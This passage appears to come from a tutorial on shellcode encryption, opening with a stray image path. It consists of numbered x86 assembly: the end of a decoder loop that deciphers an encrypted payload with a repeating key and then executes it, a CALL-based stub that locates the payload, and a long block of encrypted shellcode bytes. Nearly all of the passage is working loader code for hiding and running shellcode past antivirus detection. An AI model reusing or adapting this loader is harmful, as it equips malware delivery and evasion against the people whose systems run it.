 43. INC EAX ; Increase the shellcode index counter
44. INC EDX ; Increase the key index counter
45. CMP EAX, End ; Compare the shellcode index counter with
shellcode size
46. JE Fin ; If index counter is equal to shellcode size,
jump to Fin label
47. CMP EDX,KeyEnd ; Compare the key index counter with key size
48. JE GetKey ; If key index counter is equal to key size,
jump to GetKey label for reseting the key
49. JMP Decipher ; Repeate all operations
50. Fin: ; In here deciphering operation is finished
51. RET ; Execute the shellcode
52. GetShellcode:
53. CALL Stub ; Jump to Stub label and push the address of
shellcode to stack
54. Shellcode: DB 0x84, 0x73, 0x47, 0xb9, 0x7f, 0x77, 0x59, 0xd5, 0xaa, 0x97,
0xb8, 0xff,
55. 0x4e, 0xe9, 0x4f, 0xfc, 0x6b, 0x50, 0xc4, 0xf4, 0x6c, 0x10, 0xb7, 0x91,
56. 0x70, 0xc0, 0x73, 0x7a, 0x7e, 0x59, 0xd4, 0xa7, 0xa4, 0xc5, 0x7d, 0x5b,
57. 0x19, 0x9d, 0x80, 0xab, 0x79, 0x5c, 0x27, 0x4b, 0x2d, 0x20, 0xb2, 0x0e,
58. 0x5f, 0x2d, 0x32, 0xa7, 0x4e, 0xf5, 0x6e, 0x0f, 0xda, 0x14, 0x4e, 0x77,
59. 0x29, 0x10, 0x9c, 0x99, 0x7e, 0xa4, 0xb2, 0x15, 0x57, 0x45, 0x42, 0xd2,
60. 0x4e, 0x8d, 0xf4, 0x76, 0xef, 0x6d, 0xb0, 0x0a, 0xb9, 0x54, 0xc8, 0xb8,
61. 0xb8, 0x4f, 0xd9, 0x29, 0xb9, 0xa5, 0x05, 0x63, 0xfe, 0xc4, 0x5b, 0x02,
62. 0xdd, 0x04, 0xc4, 0xfe, 0x5c, 0x9a, 0x16, 0xdf, 0xf4, 0x7b, 0x72, 0xd7,
63. 0x17, 0xba, 0x79, 0x48, 0x4e, 0xbd, 0xf4, 0x76, 0xe9, 0xd5, 0x0b, 0x82,
64. 0x5c, 0xc0, 0x9e, 0xd8, 0x26, 0x2d, 0x68, 0xa3, 0xaf, 0xf9, 0x27, 0xc1,
65. 0x4e, 0xab, 0x94, 0xfa, 0x64, 0x34, 0x7c, 0x94, 0x78, 0x9b, 0xad, 0xce,
66. 0x0c, 0x45, 0x66, 0x08, 0x27, 0xea, 0x0f, 0xbd, 0xc2, 0x46, 0xaa, 0xcf,
67. 0xa9, 0x5d, 0x4f, 0xa6, 0x51, 0x5f, 0x91, 0xe9, 0x17, 0x5e, 0xb9, 0x37,
68. 0x4f, 0x59, 0xad, 0xf1, 0xc0, 0xd1, 0xbf, 0xdf, 0x3b, 0x47, 0x27, 0xa4,
69. 0x78, 0x8a, 0x99, 0x30, 0x99, 0x27, 0x69, 0x0c, 0x1f, 0xe6, 0x28, 0xdb,
70. 0x95, 0xd1, 0x95, 0x78, 0xe6, 0xbc, 0xb0, 0x73, 0xef, 0xf1, 0xd5, 0xef,
71. 0x28, 0x1f, 0xa0, 0xf9, 0x3b, 0xc7, 0x87, 0x4e, 0x40, 0x79, 0x0b, 0x7b,
72. 0xc6, 0x12, 0x47, 0xd3, 0x94, 0xf3, 0x35, 0x0c, 0xdd, 0x21, 0xc6, 0x89,
73. 0x25, 0xa6, 0x12, 0x9f, 0x93, 0xee, 0x17, 0x75, 0xe0, 0x94, 0x10, 0x59,
74. 0xad, 0x10, 0xf3, 0xd3, 0x3f, 0x1f, 0x39, 0x4c, 0x4f, 0xa6, 0x2e, 0xf1,
75. 0xc5, 0xd1, 0x27, 0xd3, 0x6a, 0xb9, 0xb0, 0x73, 0xeb, 0xc8, 0xaf, 0xb9,
76. 0x29, 0x24, 0x6e, 0x34, 0x4d, 0x7f, 0xb0, 0xc4, 0x3a, 0x6c, 0x7e, 0xb4,
77. 0x10, 0x9a, 0x3a, 0x48, 0xbb
78.
79.
80. End: EQU $-Shellcode ; Set the shellcode size to End label